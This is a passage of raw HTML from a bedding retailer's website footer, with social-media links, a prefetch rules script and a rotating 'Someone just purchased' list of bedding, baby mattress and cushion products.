class="elementor-element elementor-element-7c71ec8 elementor-align-left elementor-widget elementor-widget-ideapark-social" data-id="7c71ec8" data-element_type="widget" data-widget_type="ideapark-social.default"><div class="elementor-widget-container"><div class="c-ip-social">					<a href="https://www.facebook.com/BeddingRoyal-2467956476814661" class="c-ip-social__link" aria-label="Facebook"><i
class="ip-facebook c-ip-social__icon c-ip-social__icon--facebook">
</i></a>
<a href="https://www.instagram.com/beddingroyaluk/" class="c-ip-social__link" aria-label="Instagram"><i
class="ip-instagram c-ip-social__icon c-ip-social__icon--instagram">
</i></a>
<a href="https://www.pinterest.co.uk/beddingroyal/" class="c-ip-social__link" aria-label="Pinterest"><i
class="ip-pinterest c-ip-social__icon c-ip-social__icon--pinterest">
</i></a>
<a href="https://api.whatsapp.com/send?phone=447533990505&#038;text=Hi,%20I%E2%80%99ve%20just%20visited%20Bedding%20Royal%20-Buy%20Quality%20Bedding%20online%20with%20UK%27s%20%231%20store,%20and%20I%20need%20some%20help.%20Here%20is%20the%20link:%20https://beddingroyal.co.uk/." class="c-ip-social__link" aria-label="Whatsapp"><i
class="ip-whatsapp c-ip-social__icon c-ip-social__icon--whatsapp">
</i></a>
<a href="https://www.youtube.com/@beddingroyal/shorts" class="c-ip-social__link" aria-label="YouTube"><i
class="ip-youtube c-ip-social__icon c-ip-social__icon--youtube">
</i></a></div></div></div><div class="elementor-element elementor-element-a09489a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a09489a" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-2995203 elementor-widget elementor-widget-heading" data-id="2995203" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default"><b>Safe &amp; Secure Payments</h2></div></div><div class="elementor-element elementor-element-7c6c1c6 elementor-widget elementor-widget-image" data-id="7c6c1c6" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="611" height="57" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/10/Payment-icons.png" class="attachment-large size-large wp-image-44390" alt="" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/10/Payment-icons.png 611w, https://beddingroyal.co.uk/wp-content/uploads/2025/10/Payment-icons-460x43.png 460w" data-sizes="(max-width: 611px) 100vw, 611px" /></div></div><div class="elementor-element elementor-element-5e77db0 elementor-widget elementor-widget-ideapark-heading" data-id="5e77db0" data-element_type="widget" data-widget_type="ideapark-heading.default"><div class="elementor-widget-container"><div class="c-ip-heading c-ip-heading--default c-ip-heading--center c-ip-heading--mobile-center c-ip-heading--bullet-hide"><span class="c-ip-heading__inner">© 2025 Bedding Royal. All rights reserved.</span></div></div></div></div></div></div></section></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/luchiana-child/*","/wp-content/themes/luchiana/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <ul id="lovethemes-fomo"><li>
<a href="https://beddingroyal.co.uk/shop/luxury-red-flannelette-stag-duvet-cover-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/01/Luxury-red-Thermal-Stag-Flannelette-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="luxury red stag duvet cover" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/01/Luxury-red-Thermal-Stag-Flannelette-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/01/Luxury-red-Thermal-Stag-Flannelette-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Luxury Red Flannelette Stag Duvet Cover Set</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/bath-mat-set-2-pcs-pedestal-non-slip-absorbent-soft-diem-toilet-bathroom-rug/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2022/12/2-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bath Mat Set 2 Pcs Pedestal Non Slip Absorbent Soft Diem Toilet Bathroom Rug" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2022/12/2-450x398.jpg 450w, https://beddingroyal.co.uk/wp-content/uploads/2022/12/2-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Bath Mat Set 2 Pcs Pedestal Non Slip Absorbent Soft Diem Toilet Bathroom Rug</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/egyptian-cotton-percale-hotel-home-quality-fitted-bed-sheet-16-deep-or-pillowcase/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2019/05/MAIN-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Egyptian Cotton Fitted Bed Sheet" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">Egyptian Cotton Fitted Bed Sheet 16&#8243; Deep Or Pillowcase</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/grey-geometric-duvet-cover/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/08/EZRA-Grey-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duvet Cover EZRA Grey" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/08/EZRA-Grey-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/EZRA-Grey-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Printed Grey Geometric Bedding Set with Duvet Cover</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/self-heating-mattress-topper/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/02/Thermal-mattress-topper-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="self heating mattress topper" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/02/Thermal-mattress-topper-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/02/Thermal-mattress-topper-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Thermal Self Heating Mattress Topper</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-74-x-24-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">74 X 24 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-85-x-36-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">85 X 36 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/teddy-chair-seat-pads-cuddles-cushions/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2021/12/teddy-chair-pads-1-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teddy Chair Seat Pads" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2021/12/teddy-chair-pads-1-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2021/12/teddy-chair-pads-1-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Teddy Chair Pads Luxury Garden Tie Dining Chair Seat Pads Cuddles Cushions</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/flannelette-fitted-sheet-cotton-thermal/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2021/09/01-1-1-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Flannelette Fitted Sheet Cotton Thermal With FREE MATCHING PILLOWCASE" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2021/09/01-1-1-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2021/09/01-1-1-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Flannelette Fitted Sheet Cotton Thermal With FREE MATCHING PILLOWCASE</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/blue-reversible-duvet-cover/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/08/WESLEY-INDIGO-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Duvet Cover Printed Duvet Set" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/08/WESLEY-INDIGO-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/WESLEY-INDIGO-460x408.jpg 460w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/WESLEY-INDIGO-760x674.jpg 760w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/WESLEY-INDIGO-520x460.jpg 520w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/WESLEY-INDIGO-920x816.jpg 920w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/WESLEY-INDIGO-164x145.jpg 164w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/WESLEY-INDIGO-327x290.jpg 327w, https://beddingroyal.co.uk/wp-content/uploads/2024/08/WESLEY-INDIGO.jpg 1155w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Blue Reversible Duvet Cover Set</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/hollow-fibre-inners-super-soft-cushion/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2019/05/hollowfiber-inner-cushion-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="hollow fiber cushions" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2019/05/hollowfiber-inner-cushion-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2019/05/hollowfiber-inner-cushion-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Hollow Fibre Inners Super Soft Cushion</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/kids-blush-pink-star-oversize-hoodie/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/10/Kids-Stars-hoodie-Blush-Pink-01-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kids Blush Pink Star Oversize Hoodie" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/10/Kids-Stars-hoodie-Blush-Pink-01-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/10/Kids-Stars-hoodie-Blush-Pink-01-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Kids Blush Pink Star Oversize Hoodie</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-85-x-45-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">85 X 45 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/kids-dinosaur-print-duvet-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/11/Dinosaur-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dinosaur printed Duvet Set" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/11/Dinosaur-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/11/Dinosaur-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Kids&#8217; Dinosaur Print Duvet Set</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/teddy-fleece-big-cord-cushion-cover/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2023/11/Blush-pink-big-cord-cushion-cover-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teddy Fleece Big Cord Cushion Cover" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2023/11/Blush-pink-big-cord-cushion-cover-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2023/11/Blush-pink-big-cord-cushion-cover-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Teddy Fleece Big Cord Cushion Cover</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-68-x-35-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">68 X 35 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/eloise-multi-floral-printed-microfibre-complete-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/11/ELOISE-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eloise Multi-Floral Printed Microfibre Complete Set-Duvet cover" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/11/ELOISE-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/11/ELOISE-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Eloise Multi-Floral Printed Microfibre Complete Bedding Set</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-89-x-30-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">89 X 30 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-74-x-33-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">74 X 33 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/teddy-bear-throw-blanket-super-soft-cuddly-warm-sofa-bed-double-king-all-colors/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2018/10/Main28-1-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teddy Bear Throw Blanket Super Soft Cuddly Warm Sofa Bed Double King All Colors" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">Teddy Bear Throw Blanket</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-70-x-28-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">70 X 28 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-74-x-34-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">74 X 34 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-73-x-35-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">73 X 35 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/teddy-fleece-fitted-bed-sheets/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2022/01/teddy-fleece-bed-sheets-1-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Teddy Bear Fitted Sheet" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2022/01/teddy-fleece-bed-sheets-1-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2022/01/teddy-fleece-bed-sheets-1-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Teddy Bear Fitted Sheets</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-65-x-28-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">65 X 28 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/booster-cushion-thick-armchair-seat-support/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2025/08/1-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Booster Cushion – Thick Armchair &amp; Seat Support" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2025/08/1-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2025/08/1-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Booster Cushion – Thick Armchair &#038; Seat Support</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-89-x-40-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">89 X 40 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/crib-mattress-nursery-baby-breathable-quilted-cover-cradle-pram-swing-mattresses-75-x-35-x-4-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Crib-Breathable-Quilted-Cot-Baby-Mattress-450x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Crib Breathable Quilted Cot Baby Mattress" decoding="async" /><p class="someone">Someone just purchased</p><p class="product">75 X 35 X 4 CM &#8211; CRIB Breathable Quilted Cot Baby Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/tiger-printed-duvet-cover-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/09/Tiger-3-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Santiago Frilled Forest Green" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/09/Tiger-3-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/09/Tiger-3-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">Heavenvalley Photographic Tiger Printed Duvet Quilt Covers with Pillow Cases</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-74-x-26-5-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">74 X 26.5 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/u-shaped-12ft-pillowcase-cover/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2021/07/U-Shaped-9ft-Pillow-Case-Cover-Full-Body-Pillow-Cover-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="U Shaped Pillowcase 12FT Full Body Cover" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2021/07/U-Shaped-9ft-Pillow-Case-Cover-Full-Body-Pillow-Cover-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2021/07/U-Shaped-9ft-Pillow-Case-Cover-Full-Body-Pillow-Cover-520x460.jpg 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">U Shaped 12FT Full Body Pillowcase Cover</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-66-x-30-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">66 X 30 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/baby-moses-basket-bedding-pram-mattress-standard-quilted-breatheable-nursery-75x35-x-3-5-cm/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Baby Moses Basket Bedding Pram Mattress" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-260x230.webp 260w, https://beddingroyal.co.uk/wp-content/uploads/2020/09/Baby-Moses-Basket-Bedding-Pram-Mattress-520x460.webp 520w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just purchased</p><p class="product">75 X 35 X 3.5 CM &#8211; Baby Moses Basket Bedding Pram Mattress</p>
</a></li><li>
<a href="https://beddingroyal.co.uk/shop/teddy-fleece-duvet-cover-quilt-set/">
<img data-lazyloaded="1" src="[data-uri]" width="260" height="230" data-src="https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-duvet-set-white-260x230.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="white teddy duvet set" decoding="async" data-srcset="https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-duvet-set-white-260x230.jpg 260w, https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-duvet-set-white-460x407.jpg 460w, https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-duvet-set-white-760x672.jpg 760w, https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-duvet-set-white-520x460.jpg 520w, https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-duvet-set-white-920x814.jpg 920w, https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-duvet-set-white-164x145.jpg 164w, https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-duvet-set-white-328x290.jpg 328w, https://beddingroyal.co.uk/wp-content/uploads/2024/12/Teddy-duvet-set-white.jpg 1158w" data-sizes="(max-width: 260px) 100vw, 260px" /><p class="someone">Someone just 